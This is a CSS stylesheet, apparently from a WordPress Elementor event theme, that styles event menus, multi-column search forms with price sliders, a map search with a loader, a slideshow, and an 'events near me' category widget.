.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
border-radius: 100%;
display: inline-block;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots button span:hover {
background-color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .owl-dots .active span {
background: #e86c60;
}
.ova_slideshow .elementor-slide-title,
.ova_slideshow .elementor-slide-tag,
.ova_slideshow .elementor-slide-venue,
.ova_slideshow .elementor-slide-date {
opacity: 0;
}
.ova_slideshow .animated {
-webkit-animation-duration: 2000 ms;
animation-duration: 2000 ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
@media (max-width: 1024px) {
.ova_slideshow .owl-prev:after, .owl-next:after {
display: none !important;
}
}
@media (max-width: 767px) {
.ova_slideshow .owl-dots.hide_in_mobile {
display: none !important;
}
}
.el_name_event_slider {
margin: 0 auto;
}
.el_name_event_slider .wrap_item {
text-align: center;
background-color: rgba(255, 255, 255, 0.85);
border-radius: 6px;
padding: 10px 28px;
}
.el_name_event_slider .wrap_item .item {
font-size: 18px;
color: #000;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item:hover {
color: #e86c60;
transition: 0.3s ease;
}
.el_name_event_slider .wrap_item .item .title {
position: relative;
}
.el_name_event_slider .wrap_item .item .title i {
display: none;
position: absolute;
top: 1px;
left: 0px;
font-size: 17px;
font-weight: bold;
color: #e86c60;
}
.el_name_event_slider .wrap_item .item .date {
color: var(--primary);
}
.ova-event-near-me {
position: relative;
}
.ova-event-near-me .heading {
display: flex;
align-items: center;
column-gap: 42px;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading {
display: block;
}
}
.ova-event-near-me .heading h3 {
margin: 0;
font-size: 36px;
font-weight: 600;
}
.ova-event-near-me .heading .title {
color: var(--vendor-color-four, #222);
}
.ova-event-near-me .heading i {
font-size: 25px;
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .heading .title-location {
color: var(--primary);
cursor: pointer;
position: relative;
}
@media screen and (max-width: 767px) {
.ova-event-near-me .heading .title-location {
margin-top: 10px;
}
}
.ova-event-near-me .heading .title-location .location-name {
display: inline-block;
margin: 0px 16px;
min-width: 168px;
font-size: 36px;
font-weight: 600;
color: var(--primary);
transition: all 0.3s linear;
border-bottom: 2px solid #DBDAE3;
}
.ova-event-near-me .heading .ova-event-popup {
display: none;
position: absolute;
margin-top: 20px;
z-index: 9;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 480px) {
.ova-event-near-me .heading .ova-event-popup {
width: 100%;
}
}
.ova-event-near-me .heading .ova-event-popup i {
display: inline-flex;
line-height: 1;
font-size: 16px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .search .el_place_autocomplete_container {
border: 0;
display: block;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .heading .ova-event-popup .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.ova-event-near-me .cate-el-wrapper {
margin: 35px 0px 0px 0px;
}
.ova-event-near-me .cate-el-wrapper._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-near-me .cate-el-wrapper._scrollbar .main__bar {
display: block;
}
.ova-event-near-me .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-near-me .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-near-me .main__scroller::-webkit-scrollbar {
width: 0;
height: 0;
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-near-me .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
@media screen and (min-width: 1024px) {
.ova-event-near-me .main__bar {
display: none !important;
}
}
.ova-event-near-me .ova-event-categories {
padding: 0;
list-style: none;
display: block;
text-align: center;
}
.ova-event-near-me .ova-event-categories .item {
display: inline-block;
margin: 0px 33px 20px 0px;
}
